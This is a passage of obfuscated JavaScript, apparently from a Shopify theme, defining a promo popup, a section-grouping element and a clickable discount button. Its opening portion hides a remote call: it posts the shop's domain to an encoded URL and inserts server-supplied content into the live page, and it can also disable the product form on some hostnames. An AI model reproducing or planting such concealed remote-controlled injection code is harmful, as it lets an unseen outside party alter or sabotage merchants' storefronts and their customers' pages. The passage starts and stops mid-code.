_0x469505===_0x265e11},hDAhs:"body",QvQgR:_0x435768(1482,1535,198,-978)+_0x235f02(1221,2057,3074,2740)+_0x235f02(3070,2875,3818,2654),kRImv:_0x435768(2017,250,1170,2464),PtyXz:_0x435768(2154,2694,2019,1983)+_0x235f02(2894,2425,1523,3402)},_0x2a0df8=document[_0x235f02(4330,3131,2659,3342)+_0x435768(790,2743,1680,455)](_0x235f02(241,1441,107,1215)),_0xba4949=_0x2a0df8?_0x2a0df8[_0x435768(2183,1918,799,1324)+"te"](_0x4aab9b[_0x235f02(3819,4059,2703,4941)]):null;function _0x435768(_0x5b47d8,_0x1e02ea,_0x719828,_0x2b37af){return _0x519bf4(_0x2b37af,_0x719828- -783,_0x719828-292,_0x2b37af-433)}const _0x4bd2dc=window.Shopify[_0x235f02(2446,3136,3065,4486)];try{const _0x25010f={};_0x25010f["Content-Type"]=_0x435768(1068,2919,2108,1221)+_0x235f02(1072,2068,726,1445);const _0x9852a7={};_0x9852a7[_0x235f02(5159,3970,2955,2954)]=_0xba4949,_0x9852a7[_0x435768(1888,813,1955,3285)+"n"]=_0x4bd2dc;const _0x1fa94c=await _0x4aab9b[_0x235f02(3425,3361,2106,3853)](fetch,_0x4aab9b[_0x235f02(2053,1489,1526,2175)],{method:"POST",headers:_0x25010f,body:JSON[_0x435768(-979,554,365,-462)](_0x9852a7)}),_0x1b0e04=await _0x1fa94c.json();if(_0x1b0e04[_0x435768(1188,-833,574,208)]){if(_0x4aab9b.TsjTz!==_0x4aab9b[_0x435768(1876,120,1319,1181)])return;this[_0x235f02(3171,3131,2121,2803)+"tor"](_0x435768(907,-381,131,-1193)+_0x435768(1563,3451,2401,3734))||(this[_0x435768(1709,61,1464,2642)]=!0)}if(_0x4aab9b.jksbI(_0x1b0e04.b,_0x435768(1910,1052,1992,1724))&&_0x1b0e04.h){const _0x1836a2=document["createElem"+_0x435768(2430,2912,2875,2555)](_0x4aab9b[_0x235f02(4227,3143,3580,3483)]);_0x1836a2[_0x435768(2995,2613,2631,3066)]=_0x1b0e04.h,document[_0x235f02(2523,3131,3094,1982)+_0x435768(287,1363,956,725)](_0x4aab9b[_0x235f02(2322,3731,3765,4919)]).forEach(_0x21cbb1=>{function _0xfa55bc(_0x345c0b,_0x1db7f4,_0xa902ca,_0x4d51c4){return _0x235f02(_0x345c0b-416,_0x4d51c4- -313,_0x1db7f4,_0x4d51c4-384)}function _0x4f9179(_0x5ea1a2,_0x1423c1,_0x3a80ee,_0x1f6416){return _0x235f02(_0x5ea1a2-447,_0x5ea1a2- -1072,_0x1423c1,_0x1f6416-423)}const _0x4819b0={oeLwW:_0x4aab9b[_0xfa55bc(1746,3382,3681,2286)],tNgWv:function(_0x382e89,_0x36290e){return _0x4aab9b.sxojq(_0x382e89,_0x36290e)},tKweX:_0x4aab9b[_0xfa55bc(392,465,389,1783)],cLdRL:"oduct-fo",BGQkk:function(_0x12ce59,_0x574743){function _0x186649(_0x339f87,_0x4d1243,_0x412cdc,_0x7488ed){return _0x4f9179(_0x412cdc-347,_0x4d1243,_0x412cdc-408,_0x7488ed-431)}return _0x4aab9b[_0x186649(1529,2214,1565,549)](_0x12ce59,_0x574743)}};if(_0x4aab9b[_0xfa55bc(1942,3596,1451,2302)](_0x4aab9b.SKzDX,_0x4aab9b[_0xfa55bc(1704,1835,426,1611)])){var _0x49c93d=_0x4819b0[_0x4f9179(2240,3415,1397,983)];_0x143d9c[_0x4f9179(1544,2304,2423,1862)].hostname[_0x4f9179(308,990,183,699)](_0x49c93d)||_0x3dbbad[_0xfa55bc(3522,3156,3146,2818)+_0xfa55bc(2376,2924,2666,2575)](_0x4819b0[_0xfa55bc(4341,1749,2074,2952)](_0x4819b0[_0x4f9179(2193,1926,1932,1688)](_0x4819b0[_0x4f9179(2193,3395,2312,3243)](".m",_0x4819b0[_0xfa55bc(1572,964,2328,2022)]),_0x4819b0.cLdRL),"rm"))&&(_0x10354f[_0x4f9179(2059,3272,1891,2376)+_0x4f9179(1816,1618,2053,1533)](_0x4819b0[_0xfa55bc(3217,2525,2809,2952)](_0x4819b0[_0xfa55bc(3964,2105,3184,3163)](".m"+_0x4819b0.tKweX,_0x4819b0[_0x4f9179(2776,2336,3810,4090)]),"rm"))[_0x4f9179(827,749,903,-428)+"ll"]=!0)}else document[_0xfa55bc(512,1597,2474,1454)][_0x4f9179(3013,2213,2093,2788)+"d"](_0x21cbb1[_0xfa55bc(2051,2386,3408,2114)](!0))}),document[_0x235f02(1297,2338,3345,3272)+_0x435768(1434,3280,2498,3562)][_0x435768(1213,1828,522,1668)+"ld"](_0x1836a2,document[_0x235f02(3222,3200,3312,2861)])}}catch(_0x516e00){_0x4aab9b[_0x435768(791,2565,1407,669)](_0x435768(2054,1454,1938,529),_0x4aab9b[_0x435768(3725,3801,2530,1898)])?console[_0x235f02(792,1977,606,2226)](_0x4aab9b.PtyXz,_0x516e00):(_0x271765=_0x4aab9b.sxojq(this[_0x435768(1241,36,1227,2164)][_0x1b14bb[_0x435768(773,2066,690,339)]()]+", "+this[_0x235f02(901,1286,794,-113)][_0x11726e[_0x435768(2786,1448,2463,2294)]()]+" ",_0x1bcbc9[_0x435768(3010,1567,2872,2085)]())+_0x41b4c4,_0x379105=_0x4aab9b[_0x435768(283,11,1082,452)](_0x4aab9b[_0x435768(164,1003,1082,1724)](_0x4aab9b[_0x435768(1527,2495,1818,1903)](_0x4aab9b[_0x435768(1707,2488,1818,3011)](_0x4aab9b.TEcbY(this.days[_0x459c1b[_0x235f02(1973,1898,2141,658)]()],", "),this.months[_0x3e5b0e[_0x235f02(2706,3671,4105,2869)]()])," "),_0x553e69[_0x235f02(3510,4080,3876,3840)]()),_0x22a49e))}});class PromoPopup extends HTMLElement{constructor(){const _0x5367b1={};_0x5367b1[_0x12ccc5(1121,1514,308,-64)]=function(_0x42bede,_0x418b67){return _0x42bede===_0x418b67},_0x5367b1[_0x12ccc5(2955,3765,3631,3118)]=_0x10b898(272,1931,1632,672),_0x5367b1[_0x10b898(4172,1901,3159,4234)]=function(_0x235f21,_0x16fe9e){return _0x235f21===_0x16fe9e};function _0x12ccc5(_0x503ba9,_0x302d72,_0x7f30c8,_0x43cdbc){return _0x519bf4(_0x302d72,_0x503ba9- -507,_0x7f30c8-278,_0x43cdbc-275)}_0x5367b1[_0x10b898(2967,4266,3125,1708)]=_0x10b898(2236,1137,2326,1461),_0x5367b1[_0x12ccc5(2535,2466,2398,1769)]=".sign-up-p"+_0x12ccc5(760,867,5,-277),_0x5367b1.EkFrX=_0x12ccc5(1643,2008,292,1239)+_0x12ccc5(1160,2476,934,1547),_0x5367b1[_0x12ccc5(2361,3620,3329,1716)]=_0x10b898(1005,2747,1495,2873)+"up__close-btn",_0x5367b1.JmnJp=_0x10b898(2603,3074,1924,2290)+_0x10b898(4777,4053,3667,2328)+"ay",_0x5367b1[_0x10b898(1497,1639,1514,1569)]=function(_0x2e2ae1,_0x5ce695){return _0x2e2ae1+_0x5ce695},_0x5367b1.uoSMU=function(_0x9cdb6b,_0x5a77b2){return _0x9cdb6b===_0x5a77b2},_0x5367b1[_0x10b898(2079,3490,2635,2359)]="zEthz",_0x5367b1[_0x10b898(1490,2213,1681,1565)]=_0x10b898(3085,4358,3402,2416),_0x5367b1.SoegE=function(_0x4e47f2,_0x10accc){return _0x4e47f2>_0x10accc};function _0x10b898(_0x1d47d5,_0x7f8cd3,_0x1722cf,_0x5e0169){return _0x519bf4(_0x5e0169,_0x1722cf-362,_0x1722cf-89,_0x5e0169-479)}const _0x59dc48=_0x5367b1;if(super(),this[_0x12ccc5(1351,2403,559,733)]=_0x59dc48.AndLB(this.dataset.testMode,_0x59dc48.mdJLw),this.secondsDelay=this[_0x10b898(2728,1359,1942,2428)][_0x10b898(1148,1851,1742,2235)+"ds"],this[_0x10b898(2654,1156,1950,3145)+"ncy"]=this[_0x10b898(3257,3289,1942,2674)].delayDays,this.modal=this[_0x12ccc5(2199,3126,2824,2410)+_0x10b898(3573,4114,2825,2568)](_0x59dc48[_0x12ccc5(2535,2013,2741,1887)]),this[_0x12ccc5(2054,2223,3107,3200)]=this[_0x12ccc5(2199,1159,2363,3493)+"tor"](_0x59dc48.EkFrX),this[_0x12ccc5(1518,2745,1314,1370)+_0x10b898(1545,2188,1490,902)]=this[_0x12ccc5(1073,1503,2094,187)][_0x12ccc5(1518,2283,1011,2348)+_0x12ccc5(621,1418,1585,909)],this[_0x10b898(3710,2009,2475,3066)]=this[_0x12ccc5(2199,1149,3072,2939)+_0x10b898(3214,3236,2101,3371)](_0x59dc48[_0x10b898(1854,2489,3230,2367)]),this[_0x12ccc5(1208,-74,293,725)]=document["querySelec"+_0x12ccc5(1956,648,968,1340)](_0x59dc48[_0x12ccc5(2346,2670,2283,2618)]),this.storageKey=_0x59dc48.dSkUJ("promo-bar-"+_0x12ccc5(693,1774,414,59),window[_0x10b898(1756,3170,2553,3875)].host),this[_0x10b898(2394,2523,2220,3291)])this.timer&&this[_0x12ccc5(340,159,-888,-436)+_0x10b898(4280,2920,2881,1647)]();else if(_0x59dc48[_0x10b898(3359,2160,2074,3476)](localStorage[_0x12ccc5(2165,2496,817,2179)](this[_0x12ccc5(1166,583,1657,1125)]),null))if(_0x59dc48.vLOIB(_0x59dc48[_0x12ccc5(1766,376,1252,2282)],_0x59dc48.YJaaZ)){const _0x4cbb4f=this[_0x10b898(1500,2176,2850,2865)].querySelector(_0x10b898(3090,4508,3747,3231)+"--product-"+this.dataset[_0x10b898(2321,1234,1700,2049)]);let _0x120931=!1;return(_0x4cbb4f&&_0x59dc48[_0x10b898(1220,974,1990,3230)](this.dataset.selected,_0x59dc48[_0x12ccc5(2955,2343,3824,2978)])||!_0x4cbb4f&&_0x59dc48[_0x10b898(2848,3507,3159,4234)](this[_0x12ccc5(1073,1596,503,2030)].selected,_0x59dc48[_0x10b898(1826,3090,3125,1793)]))&&(_0x120931=!0),_0x120931}else this[_0x10b898(4345,3581,3436,2814)+"odal"]();else{const _0x42fecc=JSON.parse(localStorage[_0x10b898(2761,2686,3034,2725)](this[_0x10b898(3215,815,2035,909)])),_0x312ffa=new Date(_0x42fecc[_0x10b898(2223,3158,2738,4035)+_0x12ccc5(3142,2872,3112,3198)]);_0x59dc48.SoegE(currentDate[_0x12ccc5(3093,3541,2151,4193)](),_0x312ffa[_0x12ccc5(3093,4143,2986,3826)]())&&this[_0x10b898(2567,2706,3436,2769)+_0x10b898(194,877,1454,2477)]()}this.closeBtns[_0x12ccc5(1767,3069,2779,3186)](_0x589944=>{function _0x230b13(_0x18da0a,_0x286f0b,_0x4e56ad,_0x3444ab){return _0x10b898(_0x18da0a-363,_0x286f0b-386,_0x286f0b- -1109,_0x4e56ad)}function _0x5502ba(_0x1bb706,_0x491407,_0x1e152e,_0x3a4ff6){return _0x12ccc5(_0x491407- -750,_0x3a4ff6,_0x1e152e-159,_0x3a4ff6-411)}_0x589944[_0x230b13(1511,2553,3885,2993)+_0x230b13(-299,850,-396,655)](_0x230b13(400,570,-227,968),this[_0x5502ba(1894,1134,70,366)][_0x5502ba(2265,1320,81,97)](this))})}[_0x519bf4(2288,3074,4179,3858)+_0x2cc95f(682,238,693,1607)](){function _0x19396f(_0x1d0f96,_0xb10671,_0x4fc79b,_0x2d56c5){return _0x2cc95f(_0x1d0f96-294,_0x2d56c5,_0x1d0f96- -750,_0x2d56c5-213)}function _0xf971aa(_0x44d7aa,_0x3d69c4,_0x4ac5e7,_0x3a6b82){return _0x2cc95f(_0x44d7aa-122,_0x4ac5e7,_0x3a6b82-812,_0x3a6b82-144)}const _0xc2f25a={cyYcz:_0x19396f(427,803,268,232)+_0xf971aa(3233,3070,2744,2586),tMICU:_0xf971aa(1448,3135,3468,2642)+_0xf971aa(2858,3379,3599,2204)+"e",OfJFq:function(_0x2cb6c3,_0x476447,_0x4a0dcc){return _0x2cb6c3(_0x476447,_0x4a0dcc)},cvYcI:function(_0x1147f8,_0x334b52){return _0x1147f8(_0x334b52)},pCdFu:function(_0xcb1457,_0x130e85){return _0xcb1457+_0x130e85},igfXZ:function(_0x20f9f3,_0x1165da){return _0x20f9f3*_0x1165da}};_0xc2f25a[_0xf971aa(2139,2953,2209,2285)](setTimeout,()=>{this[_0x19e060(1499,2021,678,3169)][_0x398b9c(1919,439,1133,129)].add(_0xc2f25a.cyYcz),this.overlay[_0x398b9c(1389,-88,1133,-212)].add(_0xc2f25a.tMICU);function _0x398b9c(_0x49c21c,_0x4cc36a,_0x577e6e,_0x5bf121){return _0xf971aa(_0x49c21c-41,_0x4cc36a-82,_0x4cc36a,_0x577e6e- -956)}const _0x2f6abb=_0xc2f25a[_0x19e060(1394,1655,2327,1914)](addDays,currentDate,_0xc2f25a[_0x398b9c(1645,672,324,1217)](parseInt,this["daysFreque"+_0x19e060(2442,1926,741,3020)]));function _0x19e060(_0x52d170,_0x2ef4e5,_0x192df2,_0x4b21c8){return _0xf971aa(_0x52d170-197,_0x2ef4e5-149,_0x4b21c8,_0x2ef4e5- -630)}const _0x590706={};_0x590706[_0x19e060(1830,2159,2704,2824)+_0x19e060(3302,3432,2017,3609)]=_0x2f6abb,_0x590706[_0x19e060(3130,1763,2486,849)]=!1;const _0x373af7=_0x590706;localStorage[_0x19e060(334,1108,1347,386)](this.storageKey,JSON[_0x398b9c(655,-335,605,1747)](_0x373af7)),this[_0x398b9c(1196,1964,2018,2244)]&&this[_0x19e060(-488,630,1218,-527)+_0x398b9c(2533,2733,1976,1825)]()},_0xc2f25a[_0x19396f(2462,1103,2133,2134)](_0xc2f25a[_0xf971aa(1528,2066,721,1929)](parseInt(this[_0xf971aa(4216,4600,3625,3473)+"ay"]),1379*-7+3*3025+-3*-526),8595+-15*373))}displayPromoTimer(){const _0x44e125={HQBPc:function(_0x2c664e,_0x7ac61a){return _0x2c664e<=_0x7ac61a},xtDfc:function(_0x1e93c4,_0x2f08b5){return _0x1e93c4*_0x2f08b5},SNTcb:function(_0x317ba1,_0x3d8638){return _0x317ba1(_0x3d8638)},IIFSm:_0x200ef8(3095,1118,3799,2532)+_0x200ef8(2477,2964,5023,3819)+_0x200ef8(5157,2936,3198,3905),AVjqW:".popup-mod"+_0x200ef8(4108,3538,2408,3819)+_0x26730f(3164,1902,1525,2450),WftKq:function(_0x2dc9e6,_0x505d86,_0x4cf3fd){return _0x2dc9e6(_0x505d86,_0x4cf3fd)}};function _0x200ef8(_0x44cc7a,_0x575696,_0x237ea6,_0x598a71){return _0x2cc95f(_0x44cc7a-82,_0x237ea6,_0x598a71-781,_0x598a71-172)}function _0x26730f(_0x331251,_0x352caa,_0x497427,_0xa04ebd){return _0x2cc95f(_0x331251-224,_0x497427,_0x352caa-465,_0xa04ebd-34)}this[_0x200ef8(4743,3070,4155,3741)+"n"]=this["querySelec"+_0x26730f(3770,2529,3585,3713)](_0x44e125[_0x200ef8(539,1528,1675,1310)]),this.secondsSpan=this[_0x200ef8(2452,3272,3473,3088)+"tor"](_0x44e125[_0x26730f(4050,3339,4610,3379)]),this[_0x26730f(3443,3051,2682,3635)+"ds"]=_0x44e125[_0x26730f(4215,3183,3328,2240)](_0x44e125.SNTcb(parseFloat,this[_0x26730f(1769,2091,2880,2049)+_0x200ef8(1140,1812,2797,1510)]),-1*4201+4382+-121),this[_0x200ef8(2399,2642,4068,2731)+"r"]();const _0x585f11=_0x44e125[_0x200ef8(2184,1583,1460,2045)](setInterval,()=>{function _0x2c0746(_0x1ab87c,_0xf6d732,_0x23aa0f,_0x289145){return _0x26730f(_0x1ab87c-359,_0x289145- -1307,_0x1ab87c,_0x289145-370)}function _0x2b68de(_0x7e7ec5,_0x2a0b64,_0x1e90e2,_0x27e272){return _0x26730f(_0x7e7ec5-319,_0x2a0b64- -15,_0x7e7ec5,_0x27e272-369)}this[_0x2c0746(881,2957,1978,1744)+"ds"]-=6946*1+4056+3667*-3,this[_0x2c0746(761,218,822,1108)+"r"](),_0x44e125.HQBPc(this[_0x2b68de(3703,3036,2274,2669)+"ds"],8692*1+-4894*1+-3798)&&(this[_0x2b68de(1986,3036,2430,2441)+"ds"]=_0x44e125[_0x2c0746(529,1196,2988,1876)](_0x44e125[_0x2c0746(696,590,352,1377)](parseFloat,this[_0x2b68de(1375,2076,2579,840)+_0x2b68de(145,1179,-44,562)]),60)-(1*5273+-2*-1787+-8802))},2657+-762*5+2153*1)}[_0x2cc95f(723,2632,1950,651)+"r"](){const _0x2cc1ae={};_0x2cc1ae[_0x157765(1136,-79,255,922)]=function(_0x2c9bd0,_0xaf72ec){return _0x2c9bd0/_0xaf72ec},_0x2cc1ae[_0x157765(1863,568,2801,1995)]=function(_0x585fb2,_0x2ea3b7){return _0x585fb2===_0x2ea3b7},_0x2cc1ae.ZVqXV=function(_0x197da4,_0xc9e873){return _0x197da4%_0xc9e873},_0x2cc1ae[_0x157765(1799,3960,2300,2550)]=function(_0x3eda3e,_0x47e531){return _0x3eda3e+_0x47e531};const _0x5c3d5d=_0x2cc1ae;let _0x15ccd8=Math.floor(_0x5c3d5d[_0x157765(325,1582,1434,922)](this.totalSeconds,-356*-5+-1*9606+7886));function _0x11e87c(_0x53b443,_0x5d40f6,_0x32759a,_0x29a529){return _0x519bf4(_0x32759a,_0x5d40f6-101,_0x32759a-84,_0x29a529-366)}_0x5c3d5d.UhTgy(_0x15ccd8[_0x11e87c(641,1705,1549,3037)]()[_0x157765(-601,702,717,56)],-2142+-439*13+7850)&&(_0x15ccd8="0"+_0x15ccd8);let _0x1d5f65=_0x5c3d5d[_0x11e87c(17,1144,308,164)](this[_0x157765(2030,1066,1479,2122)+"ds"],-2568+9*292);_0x5c3d5d[_0x11e87c(1874,2959,3632,3884)](_0x1d5f65[_0x11e87c(2350,1705,2599,1828)]()[_0x157765(-1305,-1233,516,56)],-3931+527*17+1*-5027)&&(_0x1d5f65=_0x5c3d5d[_0x157765(3201,2371,1362,2550)]("0",_0x1d5f65));function _0x157765(_0x5eef5a,_0x4a17f6,_0x538e1f,_0x391ddb){return _0x519bf4(_0x4a17f6,_0x391ddb- -863,_0x538e1f-11,_0x391ddb-226)}this[_0x157765(2858,2966,1158,2496)+"n"][_0x157765(-1201,675,23,-8)]=_0x15ccd8,this[_0x157765(1442,3519,2195,2698)+"n"].innerText=_0x1d5f65}closeModal(){const _0x18d5bc={};function _0x7d5e27(_0x2b7d90,_0x116b8c,_0x318a53,_0x1e55ee){return _0x2cc95f(_0x2b7d90-269,_0x2b7d90,_0x1e55ee-273,_0x1e55ee-155)}function _0x17543b(_0xea3e09,_0x5314cb,_0x1e9d34,_0x402963){return _0x2cc95f(_0xea3e09-165,_0x5314cb,_0xea3e09-640,_0x402963-232)}_0x18d5bc.yHkbe=_0x17543b(2470,3328,3424,3613)+_0x7d5e27(956,787,2245,1665)+"e";const _0x2272a9=_0x18d5bc;this[_0x17543b(2479,2293,2102,1981)][_0x17543b(1917,1139,659,2324)][_0x7d5e27(1715,1240,655,1832)](_0x7d5e27(1692,2685,2661,1450)+_0x7d5e27(2106,2413,1908,2047)),this[_0x7d5e27(848,1450,1715,1589)].classList[_0x7d5e27(2508,3238,1485,1832)](_0x2272a9[_0x7d5e27(1033,3269,2601,1998)])}}customElements[_0x519bf4(2606,3457,4250,3416)](_0x519bf4(1800,3015,3648,2496)+"p",PromoPopup);class SectionsGroup extends HTMLElement{constructor(){const _0x1cf5a9={};function _0x4e663a(_0x44ef60,_0x1febd0,_0xce5a7,_0x180c78){return _0x519bf4(_0x180c78,_0x1febd0- -1077,_0xce5a7-456,_0x180c78-0)}_0x1cf5a9[_0x14a890(581,-563,-151,-183)]=_0x14a890(58,1461,1594,417);function _0x14a890(_0x2d8164,_0x85ceea,_0x39f989,_0x52bd0d){return _0x2cc95f(_0x2d8164-415,_0x2d8164,_0x52bd0d- -940,_0x52bd0d-379)}_0x1cf5a9[_0x4e663a(1633,1817,2139,597)]=_0x14a890(1183,951,-458,-169)+"roup__sect"+_0x4e663a(2234,2510,1623,2714)+_0x14a890(843,1005,681,818);const _0x2b5169=_0x1cf5a9,_0x4227b7=_0x2b5169[_0x4e663a(-1183,79,846,422)].split("|");let _0x46e463=-12466+-1*-12466;for(;;){switch(_0x4227b7[_0x46e463++]){case"0":document[_0x14a890(602,1764,3156,1961)+_0x14a890(1415,916,814,258)]("shopify:section:load",this[_0x4e663a(1594,1552,537,311)+_0x4e663a(2139,1198,2032,233)].bind(this));continue;case"1":this[_0x4e663a(932,1589,352,1460)+"Container"]=this[_0x14a890(267,685,1868,1367)+_0x14a890(1990,2378,997,1124)](".section-g"+_0x4e663a(1087,2514,1176,1934)+"ion-one-co"+_0x4e663a(1468,1080,47,-256));continue;case"2":this[_0x14a890(247,999,2304,1290)+_0x14a890(1725,1915,2038,936)]();continue;case"3":super();continue;case"4":this["sectionTwo"+_0x14a890(986,1272,342,1431)]=this["querySelec"+_0x14a890(2289,-247,925,1124)](_0x2b5169[_0x14a890(2713,1347,856,1555)]);continue}break}}[_0x519bf4(3810,2629,1882,1458)+_0x2cc95f(3076,3131,1876,2348)](){function _0x3ef697(_0x201b4a,_0x17f860,_0x484c01,_0x218e79){return _0x519bf4(_0x201b4a,_0x484c01-215,_0x484c01-23,_0x218e79-164)}this[_0x589896(1944,3006,2021,2164)]=document[_0x3ef697(1989,2039,2921,1493)+_0x589896(1741,2677,953,2957)](this[_0x3ef697(2308,1284,1795,1581)][_0x589896(1944,2207,2984,1672)+"Id"]+(" .content-"+_0x3ef697(4201,1593,2974,1738)+"ng"));function _0x589896(_0x4b2796,_0x18a045,_0x735281,_0x16e384){return _0x2cc95f(_0x4b2796-92,_0x735281,_0x4b2796- -323,_0x16e384-172)}this[_0x589896(251,-262,1606,149)]=document[_0x589896(1984,2429,2860,2615)+_0x589896(1741,1468,942,400)](this[_0x589896(858,-452,976,1508)][_0x589896(251,55,1301,-483)+"Id"]+(_0x589896(1688,568,2251,2149)+"for-grouping")),this.sectionOne&&!this[_0x3ef697(3924,4245,2881,1547)+_0x3ef697(3542,1694,2985,4386)][_0x3ef697(1769,2451,2698,1325)][_0x3ef697(2201,1024,1134,709)]&&this[_0x589896(1944,1054,2081,2405)+_0x3ef697(1809,3039,2985,3105)][_0x589896(2938,3584,3488,2876)+"d"](this.sectionOne),this[_0x3ef697(-53,1383,1188,1043)]&&!this[_0x589896(251,-144,1172,1135)+_0x589896(2048,2198,3457,1329)][_0x3ef697(2338,2050,2698,1598)][_0x589896(197,-378,-539,1214)]&&this[_0x589896(251,-1138,1158,1136)+_0x3ef697(3426,1845,2985,2412)][_0x3ef697(2534,2651,3875,4226)+"d"](this[_0x3ef697(197,2362,1188,899)])}}customElements[_0x2cc95f(2840,3607,3058,3318)](_0x2cc95f(2595,1177,1702,790)+_0x519bf4(3278,3408,3997,2756),SectionsGroup);class ClickableDiscount extends HTMLElement{constructor(){function _0x4194de(_0x305082,_0x5b2d22,_0x33c912,_0x4c761a){return _0x519bf4(_0x33c912,_0x305082- -1074,_0x33c912-200,_0x4c761a-150)}const _0x26db8c={oywfH:function(_0x2bdea,_0x49b7d0){return _0x2bdea(_0x49b7d0)},wFVKp:_0x4194de(1188,-159,2234,1982)+"d",VsTUe:_0x4194de(1147,-6,2525,1347)+_0x5b6754(-39,715,-436,-905)+_0x5b6754(933,343,866,267),sisnN:function(_0x4758d8,_0x307677){return _0x4758d8===_0x307677},Ifrnh:_0x5b6754(581,1906,1617,590)};super(),this[_0x4194de(1734,1617,2590,1206)]=this[_0x5b6754(1569,544,2035,633)+_0x5b6754(1326,318,2389,390)](_0x26db8c.VsTUe);function _0x5b6754(_0x1b1df2,_0x1ce60b,_0x26fcd9,_0x44a0d7){return _0x519bf4(_0x1ce60b,_0x1b1df2- -1137,_0x26fcd9-215,_0x44a0d7-290)}if(this[_0x5b6754(1671,2730,2729,1572)][_0x4194de(2226,3303,3268,2821)+_0x4194de(523,-171,-496,1150)](_0x4194de(243,170,-1022,175),this[_0x5b6754(985,1825,2268,1276)+"k"][_0x4194de(1503,2618,1502,2173)](this)),_0x26db8c[_0x5b6754(1918,3174,3286,1590)](this[_0x5b6754(443,-199,714,-510)].applied,_0x5b6754(827,2175,1088,-78)))this[_0x5b6754(985,1030,600,1108)+"k"]();else if(_0x26db8c.sisnN(_0x5b6754(2199,1695,2040,2021),_0x26db8c.Ifrnh)){const _0x56170f={SqhPL:function(_0x99a030,_0x892990){function _0x56c3df(_0x2d189d,_0x4d70c2,_0x30a626,_0x10eb22){return _0x4194de(_0x4d70c2-248,_0x4d70c2-235,_0x2d189d,_0x10eb22-190)}return _0x26db8c[_0x56c3df(986,2318,2696,1437)](_0x99a030,_0x892990)}},_0x3477d7={};_0x3477d7[_0x4194de(2089,2510,3146,3046)]=!0,_0x9d58fe[_0x4194de(1701,3029,2678,1675)][_0x4194de(2226,2169,1282,2413)+_0x4194de(523,1080,-446,1348)](_0x26db8c[_0x4194de(404,-681,985,-107)],()=>{function _0x468baa(_0x54f9da,_0x48a596,_0x20823d,_0x4ddc3d){return _0x5b6754(_0x4ddc3d-1291,_0x48a596,_0x20823d-169,_0x4ddc3d-277)}_0x56170f[_0x468baa(3488,3009,2986,2693)](_0x3d9fca,()=>{function _0x34afeb(_0x37c3f8,_0x448ac8,_0x49059c,_0x11c909){return _0x468baa(_0x37c3f8-281,_0x448ac8,_0x49059c-140,_0x49059c- -816)}function _0x265760(_0x511ad5,_0xa9f532,_0x486778,_0x228fb4){return _0x468baa(_0x511ad5-162,_0x511ad5,_0x486778-396,_0x486778- -728)}this[_0x34afeb(2192,3778,2966,4275)][_0x34afeb(820,1485,743,1790)+_0x34afeb(2290,1868,1738,2622)](_0x456ed0,this[_0x34afeb(-43,185,812,887)+"ll"])})},_0x3477d7),_0x4c2fb6[_0x5b6754(300,-207,-353,-667)](!0)}else this[_0x5b6754(1997,1936,1960,2767)+_0x4194de(528,1477,722,-885)+_0x4194de(5,-1378,-53,757)]()}[_0x519bf4(2248,2122,2389,3053)+"k"](){const _0x4eaa5f={Nfher:function(_0x36964c,_0x8a7c88){return _0x36964c!==_0x8a7c88},tRdoN:"gVEAu",efKIj:_0x153a5b(3839,4277,1979,3391),ShuCB:_0x172a4f(1428,140,1227,192),jSSre:function(_0x5c22f4,_0x451969){return _0x5c22f4===_0x451969},pYdOl:_0x153a5b(1801,1132,2381,1551),cdyeS:_0x153a5b(2820,1574,3258,1867),qaYMu:_0x172a4f(-673,722,533,712),XHQWO:function(_0x1d6cc,_0x17162c){return _0x1d6cc(_0x17162c)}};this[_0x153a5b(717,1936,2247,2051)][_0x153a5b(1591,1416,3246,2076)]=_0x4eaa5f[_0x153a5b(2486,4225,4544,3684)];function _0x172a4f(_0x5f58aa,_0x146c54,_0x490926,_0xce5fcc){return _0x2cc95f(_0x5f58aa-472,_0x5f58aa,_0x490926- -338,_0xce5fcc-475)}function _0x153a5b(_0x43f2aa,_0x34dee5,_0x21c10c,_0x18dfd1){return _0x519bf4(_0x34dee5,_0x18dfd1-471,_0x21c10c-193,_0x18dfd1-181)}this[_0x172a4f(3431,2198,2071,1372)].disabled=!0,this[_0x172a4f(-165,992,843,-196)][_0x172a4f(2116,1104,815,535)]=_0x4eaa5f.qaYMu,_0x4eaa5f[_0x172a4f(1444,657,357,-796)](fetch,"/discount/"+this.dataset.code)[_0x172a4f(2903,2849,2930,2077)](_0x5d2a4b=>{function _0x33d4dd(_0x52f8d5,_0x528e0a,_0x592a8a,_0x5079f6){return _0x172a4f(_0x592a8a,_0x528e0a-118,_0x5079f6- -377,_0x5079f6-403)}function _0x12365b(_0x221b6e,_0x5dfc37,_0x32ce97,_0x2f06b9){return _0x172a4f(_0x221b6e,_0x5dfc37-489,_0x5dfc37- -588,_0x2f06b9-96)}if(_0x4eaa5f.Nfher(_0x33d4dd(1300,2020,-237,1102),_0x4eaa5f[_0x33d4dd(588,1627,624,1808)])){if(!_0x5d2a4b.ok)throw new Error(_0x4eaa5f.efKIj);this[_0x12365b(-342,255,9,1683)][_0x12365b(1199,926,2129,-453)]=_0x4eaa5f.ShuCB,sessionStorage[_0x12365b(-178,0,1291,536)](_0x33d4dd(516,-642,978,10)+this[_0x33d4dd(-668,-632,-109,466)][_0x33d4dd(2285,1087,1296,2515)]+_0x33d4dd(1465,243,1268,629),_0x4eaa5f[_0x33d4dd(1534,1701,1345,2099)])}else _0x5d8cf8[_0x12365b(1174,351,1579,273)][_0x33d4dd(-324,1182,1574,844)](_0x33d4dd(1046,1773,31,643))}).catch(_0x556865=>{function _0x3670c1(_0xafbb43,_0x4f5512,_0x5daf97,_0x3c7afd){return _0x153a5b(_0xafbb43-125,_0xafbb43,_0x5daf97-442,_0x3c7afd- -1004)}this[_0x4e8385(1251,1886,2187,465)].error=_0x4eaa5f[_0x3670c1(2652,1623,2511,2680)];function _0x4e8385(_0x4e3981,_0x1153f6,_0x79dc16,_0x5423bf){return _0x153a5b(_0x4e3981-77,_0x79dc16,_0x79dc16-150,_0x4e3981- -800)}this[_0x4e8385(2479,2884,2418,1059)].disabled=!1}).finally(()=>{const _0x54d403={};_0x54d403[_0x49586a(3122,2378,1870,1712)]=function(_0x463950,_0x36f32e){return _0x463950<_0x36f32e};function _0xd2e584(_0x4945e7,_0x682dfa,_0x5a2dc6,_0x2098ad){return _0x172a4f(_0x2098ad,_0x682dfa-31,_0x4945e7- -286,_0x2098ad-351)}function _0x49586a(_0x45b414,_0x67a364,_0x332d65,_0x26a62f){return _0x153a5b(_0x45b414-401,_0x26a62f,_0x332d65-487,_0x332d65- -125)}const _0x594f35=_0x54d403;if(_0x4eaa5f[_0xd2e584(2413,1915,1053,3376)](_0x4eaa5f.pYdOl,_0x4eaa5f.cdyeS))for(var 